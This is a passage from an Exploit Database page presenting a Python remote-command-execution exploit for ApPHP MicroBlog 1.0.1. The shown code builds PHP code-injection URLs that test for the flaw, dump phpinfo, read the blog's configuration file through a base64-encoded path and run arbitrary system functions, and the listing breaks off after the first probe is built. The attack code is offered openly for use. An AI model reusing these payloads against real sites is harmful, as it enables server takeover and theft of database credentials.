 /exploits/33070/
EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
ApPHP MicroBlog 1.0.1 - Remote Command Execution
EDB-ID: 33070 Author: LOTFREE Published: 2014-04-28
CVE: N/A Type: Webapps Platform: PHP
E-DB Verified: Exploit: Download / View Raw Vulnerable App:
« Previous Exploit Next Exploit »
1 #!/usr/bin/python
2 import random
3 import hashlib
4 import urllib
5 from base64 import b64encode as b64
6 import sys
7 import re
8
9 # Exploit Title: Python exploit for ApPHP MicroBlog 1.0.1 (Free Version) - RCE
10 # Exploit Author: LOTFREE
11 # Version: ApPHP MicroBlog 1.0.1 (Free Version)
12 # EDB-ID: 33030
13
14 print "  -= LOTFREE exploit for ApPHP MicroBlog 1.0.1 (Free Version) =-"
15 print "original exploit by Jiko : http://www.exploit-db.com/exploits/33030/"
16
17 if len(sys.argv) < 2:
18     print "Usage: python {0} http://target/blog/index.php".format(sys.argv[0])
19     sys.exit()
20
21 debug = False
22 CHECK_FMT = "{0}?{1});echo(base64_decode('{2}')=/"
23 INFO_FMT = "{0}?{1});echo(base64_decode('{2}'));phpinfo();echo(base64_decode('{3}')=/"
24 # to read include/base.inc.php
25 CONFIG_FMT = "{0}?
{1});echo(base64_decode('{2}'));readfile(base64_decode('aW5jbHVkZS9iYXNlLmluYy5waHA%3D'));echo(base64_decode('{3}')=/"
26 EXEC_FMT = "{0}?{1});echo(base64_decode('{2}'));{3}(base64_decode('{4}'));echo(base64_decode('{5}')=/"
27 index_url = sys.argv[1]
28
29 char = chr(random.randint(97,122))
30 start_mark = hashlib.md5(str(random.random())).hexdigest()[:15]
31 end_mark = hashlib.md5(str(random.random())).hexdigest()[:15]
32
33 print "[*] Testing for vulnerability..."
34 random_mark = hashlib.md5(str(random.random())).hexdigest()[:15]
35 url = CHECK_FMT.format(index_url, char, b64(random_mark))